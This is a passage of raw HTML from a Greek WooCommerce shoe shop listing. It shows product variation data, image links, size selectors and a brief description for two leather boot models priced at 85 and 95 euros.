(Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3476,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470PUR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4568,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;42&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:85,&quot;display_regular_price&quot;:85,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_7769 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_7769 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3476,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;470PUR&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4569,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_7769-Large.jpg&quot;}]"><div class="nasa-product-content-nasa_label-wrap"><div class="nasa-product-content-child nasa-product-content-noumero-wrap-child" data-pa_name="noumero"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-36 " data-name="36" title="36" data-value="36" data-pa="noumero" data-act="0" rel="nofollow">36</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-37 " data-name="37" title="37" data-value="37" data-pa="noumero" data-act="0" rel="nofollow">37</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-38 " data-name="38" title="38" data-value="38" data-pa="noumero" data-act="0" rel="nofollow">38</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-39 " data-name="39" title="39" data-value="39" data-pa="noumero" data-act="0" rel="nofollow">39</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-nasa_label nasa-attr-ux-40 " data-name="40" title="40" data-value="40" data-pa="noumero" data-act="0" rel="nofollow">40</a></div></div></div><p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p><div class="info_main product-des-wrap product-des"><p>• 100% λείο δέρμα<br />
• 9τρυπο στυλ Martens<br />
• Σόλα λαστιχένια, αντιολισθητική και ραμμένη<br />
• Αδιάβροχο<br />
• Αφρώδης πάτος<br />
• Ελληνική ραφή</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock in_stock_color woo-custom-stock-status">
                        Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες                    </p>
                </div>
        
</div>


<div class="product type-product post-3874 status-publish instock product_cat-papoutsia product_cat-botakia has-post-thumbnail purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://fashionsteps.gr/product/el-greco-93-bornto-dermatina-botakia-astragalou/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3874" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="3874" data-product_sku="93BO" aria-label="Επιλέξτε επιλογές για  &ldquo;El Greco 93 μπορντώ δερμάτινα μποτάκια αστραγάλου&rdquo;" rel="nofollow" title="ΕΠΙΛΟΓΗ"><span class="add_to_cart_text">ΕΠΙΛΟΓΗ</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="3874" data-icon-text="Προεπισκόπηση" title="Προεπισκόπηση" data-product_type="variable" data-href="https://fashionsteps.gr/product/el-greco-93-bornto-dermatina-botakia-astragalou/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://fashionsteps.gr/product/el-greco-93-bornto-dermatina-botakia-astragalou/" title="El Greco 93 μπορντώ δερμάτινα μποτάκια αστραγάλου">
    <div class="main-img">
        <img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8092-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="El Greco 93 μπορντώ δερμάτινα μποτάκια αστραγάλου" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8092-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8092-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8092-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8092-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    <div class="back-img back"><img width="350" height="350" src="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8094-Large-350x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8094-Large-350x350.jpg 350w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8094-Large-595x595.jpg 595w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8094-Large-100x100.jpg 100w, https://fashionsteps.gr/wp-content/uploads/2017/01/IMG_8094-Large-150x150.jpg 150w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://fashionsteps.gr/product/el-greco-93-bornto-dermatina-botakia-astragalou/" title="El Greco 93 μπορντώ δερμάτινα μποτάκια αστραγάλου">
            El Greco 93 μπορντώ δερμάτινα μποτάκια αστραγάλου        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="3874" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;36&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8092 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8092 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3508,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;93BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4327,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;37&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8092 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8092 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3508,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;93BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4328,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;38&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8092 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8092 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3508,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;93BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4329,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8092 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8092 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1440,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:350,&quot;src_w&quot;:595,&quot;src_h&quot;:595},&quot;image_id&quot;:3508,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;93BO&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4330,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;add_to_cart_txt&quot;:&quot;\u03a0\u03a1\u039f\u03a3\u0398\u0397\u039a\u0397&quot;,&quot;image_catalog&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_noumero&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock in_stock_color woo-custom-stock-status\&quot;&gt;\u0386\u03bc\u03b5\u03c3\u03b7 \u03c0\u03b1\u03c1\u03b1\u03bb\u03b1\u03b2\u03ae \/ \u03a0\u03b1\u03c1\u03ac\u03b4o\u03c3\u03b7 1 \u03ad\u03c9\u03c2 3 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;IMG_8092 (Large)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large.jpg&quot;,&quot;alt&quot;:&quot;IMG_8092 (Large)&quot;,&quot;src&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-595x595.jpg 595w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-350x350.jpg 350w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-100x100.jpg 100w, https:\/\/fashionsteps.gr\/wp-content\/uploads\/2017\/01\/IMG_8092-Large-150x150.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 